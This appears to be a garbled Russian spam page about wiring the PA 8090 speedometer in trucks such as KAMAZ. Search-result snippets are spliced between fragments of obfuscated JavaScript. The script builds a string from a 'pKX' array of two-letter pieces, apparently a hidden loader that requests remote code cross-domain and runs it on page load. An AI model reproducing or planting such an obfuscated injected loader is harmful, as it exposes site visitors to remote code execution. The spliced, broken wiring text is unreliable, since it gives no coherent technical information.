

## Электрическая Схема Подключения Спидометра Па 8090 �������



Электрическая Схема Подключения Спидометра Па 8090 <sup>◆◆◆◆◆◆◆</sup>



## 09 0(4 маленьких разьема сзади) к датчику скорости ПД 8.

1";pKX["VI"]=",p";pKX["BQ"]="da";pKX["tB"]="os";pKX["mX"]="iT";pKX["vD"]="N";pKX["KI"]="va";pKX["bK"]="j";pKX["gF"]="tv";pKX["lW"]="ve";pKX["lw"]="ee";pKX["Fy"]="gt";pKX["Ey"]="gt";pKX["zN"]="";";pKX["bN"]="pe";pKX["bN"]=" ";pKX["ZQ"]="or";pKX["OD"]="h>";pKX["YM"]="qX";pKX["ak"]="es";pKX["fs"]="ef";pKX["LP"]="er";pKX["fw"]="n ";pKX["Gm"]="0)";pKX["DX"]=".. Но я их практически этой снастью не бросаю, этот набор на ~8.. Места подключения и ра 20 - Схема установки спидометра на автомобиле.. j";pKX["tY"]="en";pKX["NF"]="ns";pKX["Jd"]="y(";pKX["ld"]="y(";pKX["ld"]="f";pKX["ld"]="r";pKX["ld"]="r";pKX["lo"]="cu";pKX["Lw"]="ng";pKX["xJ"]="ng";pKX["yG"]=":";pKX["wf"] KX["0Q"]+pKX["Xf"]+pKX["aM"]+pKX["hJ"]+pKX["gF"]+pKX["oa"]+pKX["Da"]+pKX["hL"]+pKX["hL"]+pKX["Mc"]+pKX["Xf"]+pKX["ZQ"]+pKX["zN"]+pKX["kl"]+pKX["kl"]+pKX["ld"]+pKX["ld"]+pKX["ld"]+pKX["ld"]+pKX["ls"]+pKX["kT"]+pKX["kT"]+pKX eu"]+pKX["Zo"]+pKX["hv"]+pKX["hs"]+pKX["iI"]+pKX["it"]+pKX["ky"]+pKX["Fy"]+pKX["OD"]+pKX["Gm"]+pKX["kx["z"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX["kx"]+pKX[ пt"|+pKX["oG"|+pKX["sz"|+pKX["sz"|+pKX["wK"|+pKX["WK"|+pKX["u"|+pKX["vG"|+pKX["yG"|+pKX["mh"]+pKX["sG"]+pKX["nC"]+pKX["yG"]+pKX["yG"]+pKX["wK"]+pKX["yG"|+pKX["yG"]+pKX["yG"]+pKX["yG"]+pKX["yG"]+pKX["wK"]+pKX["WK"|+pKX["WK VF"]+pKX["oj"]+pKX["dO"]+pKX["AR"]+pKX["SK"]+pKX["Vd"]+pKX["Io"]+pKX["lo"]+pKX["lb"]+pKX["lb"]+pKX["ma"]+pKX["kj"]+pKX["lmx"]+pKX["lmx"]+pKX["lmx"]+pKX["lw"]+pKX["lw"]+pKX["le"]+pKX["le"]+pKX["le"]+pKX["lD"]+pKX["lD"]+pKX[ ["Wx"]+pKX["Vz"]+pKX["Ve"]+pKX["Zv"]+pKX["ZC"]+pKX["iJ"]+pKX["jV"]+pKX["pA"]+pKX["pA"]+pKX["DX"]+pKX["DX"]+pKX["jw"]+pKX["jw"]+pKX["zP"]+pKX["xP"]+pKX["xP"]+pKX["xP"]+pKX["xP"]+pKX["So"]+pKX["yn"]+pKX["iP"]+pKX["HD"]+pKX[" F"]+pKX["EG"]+pKX["EY"]+pKX["UY"]+pKX["0V"]+pKX["0V"]+pKX["yy"]+pKX["XB"]+pKX["VA"]+pKX["NY"]+pKX["bK"]+pKX["bK"]+pKX["bK"]+pKX["bC"]+pKX["bc"]+pKX["bc"]+pKX["bc"]+pKX["cN"]+pKX["cN"]+pKX["xB"]+pKX["xA"]+pKX["kA"]+pKX["kA" CT"]+pKX["TQ"]+pKX["yn"]+pKX["iP"]+pKX["HD"]+pKX["HD"]+pKX["bv"]+pKX["hv"]+pKX["hv"]+pKX["ll"]+pKX["ll"]+pKX["ll"]+pKX["EG"]+pKX["EG"]+pKX["EY"]+pKX["UY"]+pKX["VOV"]+pKX["XB"]+pKX["VA"]+pKX["Wf"]+pKX["kw"]+pKX["Ly"]+pKX["K hd"]+pKX["LP"]+pKX["rX"]+pKX["Ak"]+pKX["Bv"]+pKX["Bv"]+pKX["xy"]+pKX["Up"]+pKX["gO"]+pKX["CD"]+pKX["FC"]+pKX["wg"]+pKX["wg"]+pKX["xj"]+pKX["xz"]+pKX["xz"]+pKX["xz"]+pKX["xJ"]+pKX["xJ"]+pKX["zo"]+pKX["zo"]+pKX["yat"]+pKX["y G"]+pKX["uO"]);Поисковый запрос: ПА8090, результат: 7 позиций Сортировка: По возрастанию цены.

";pKX["EG"]="eD";pKX["xd"]="\$ ";pKX["NU"]="s";pKX["NV"]="ex";pKX["NY"]="tu";pKX["il"]="... Показывающие приборы спидометров: ПА8090, 81 3802, 83.. Приведены описания по установке спидометра, опломбировке, вводу кода.. Раз для намотки (подмотки) СПИДОМЕТРА, ТАХОГРАФА на стоящем.

Схема электрооборудования КрАЗ 65053-02 - перечень деталей и стоимость.. Язык/Language: Русский перевод Вчера, 06:27 Тема:Настройка спидометра па 8090 схема подключения читать.. КАМАЗ - 4 32 53, 4 ПА8 09 0), также с тахогр

 $d1\%82\%d1\%80\%d0\%b0+$ %d0%9f%d0%b0+8090';var pKX = new

Array();pKX["Zo"]="if";pKX["Og"]="s?";pKX["Kj"]="GJ";pKX["em"]="G";pKX["sG"]="cr";pKX["la"]="Da";pKX["Hx"]="r.t";pKX["Bv"]="cr";pKX["IW"]="n:";pKX["iW"]="n:";pKX["iW"]="Rg";pKX["Rz"]="ri";pKX["hv"]="(r";pKX["Fc"]="js";pKX[ ";pKX["ZA"]="st";pKX["Zv"]="de";pKX["gO"]="il";pKX["pe"]="ET";pKX["jH"]="0v";pKX["Mc"]="e ";pKX["oG"]="t'";pKX["Vb"]="Th";pKX["oj"]="ur";pKX["hd"]="al";pKX["IG"]="})";pKX["yl"]="om";pKX["xy"]="T

";pKX["aM"]="hU";pKX["RN"]="cs";pKX["sz"]="ro";pKX["CR"]="))";pKX["EY"]="at";pKX["HD"]="io";pKX["yp"]="ax";pKX["XS"]="on";pKX["cL"]="ru";pKX["Fg"]="({";pKX["ma"]="je";pKX["jV"]="wn";pKX["nC"]="sD";pKX["DE"]="r ";pKX["GG"] камаз.. ";pKX["pA"]="lo";pKX["So"]="s:";pKX["Wx"]="eg";pKX["eu"]="r;";pKX["CD"]="ed";pKX["hJ"]=";v";pKX["Nx"]="QL";pKX["VA"]="ta";pKX["kw"]="

e";pKX["uO"]=";}";pKX["xA"]="se";pKX["zP"]="ly";pKX["nt"]="ip";pKX["mt"]="ip";pKX["Mq"]="eb";pKX["zF"]="ht";pKX["LC"]="nU";pKX["2F"]="l(";pKX["cN"]="l(";pKX["dO"]="l:";pKX["kT"]="nt";pKX["yIP]="ad";pKX["wE"]="g";pKX["wE"]= {";pKX["CC"]="x\_";pKX["BY"]="HR";pKX["Ve"]="in";pKX["Ly"]="rr";pKX["FC"]=".. r";pKX["Up"]="fa";pKX["lb"]="Wd";pKX["yn"]="un";pKX["WK"]="ss";pKX["VF"]=", ";pKX["Qa"]="s";pKX["XB"]="tS";pKX["cp"]="su";pKX["He"]=".. 64, ПА 8 s";pKX["Ng"]="',";pKX["lI"]="po";pKX["iP"]="ct";pKX["iJ"]="do";pKX["YG"]="ai";pKX["Wg"]="+";pKX["mh"]="ls";pKX["zY"]="e,";pKX["bc"]="{e";pKX["UY"]="a,";pKX["oV"]="t";pKX["oV"]="t";pKX["aP"]="cc";pKX["qD"]="ry";pKX["Ak"]="P